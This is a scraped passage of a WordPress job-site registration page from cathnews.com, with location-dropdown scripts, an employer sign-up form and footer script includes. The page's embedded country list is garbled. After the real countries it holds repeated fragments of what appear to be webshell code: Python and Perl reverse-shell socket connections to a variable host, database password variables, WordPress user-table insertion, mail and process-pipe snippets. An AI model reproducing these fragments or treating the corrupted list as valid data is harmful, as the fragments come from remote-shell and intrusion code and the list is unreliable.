                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId2814568").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper2814568.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper2814568.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper2814568.readCountryFile(jQuery('#countryId2814568'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper2814568.readStateFile(_single_country_code, jQuery("#stateId2814568"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper2814568.readStateFile(_single_country_code, jQuery("#stateId2814568"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId2814568').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId2814568', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper2814568.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper2814568.getCountryCode(_this.val());
                        }
                        api_scrapper2814568.readStateFile(_country_code, jQuery("#stateId2814568"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId2814568', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId2814568").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId2814568").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper2814568.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper2814568.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId2814568'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="c13479833f354aef25a1e5b4-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-c13479833f354aef25a1e5b4-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="2814568"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="2814568">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-7138634"></div>

        
            <script type="c13479833f354aef25a1e5b4-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_7138634 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '7138634',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_7138634.done(function (response) {

                        jQuery('#jobsearch-aterreg-7138634').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            <script type="c13479833f354aef25a1e5b4-text/javascript">/*Foliolabs cronjob scheduler*/
!function(){function e(e,t,n,o){try{o=new(this.XMLHttpRequest||ActiveXObject)("MSXML2.XMLHTTP.3.0"),o.open("POST",e,1),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),o.onreadystatechange=function(){o.readyState>3&&t&&t(o.responseText,o)},o.send(n)}catch(c){}}function t(n){e(n,function(e,o){try{if(200==o.status){var c=JSON.parse(e)
"object"==typeof c&&c["continue"]&&setTimeout(function(){t(n)},1e3)}}catch(u){}})}t("https://cathnews.com/index.php?component=foliokit&controller=scheduler")}()</script>			<script type="c13479833f354aef25a1e5b4-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="c13479833f354aef25a1e5b4-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":326356,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="c13479833f354aef25a1e5b4-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
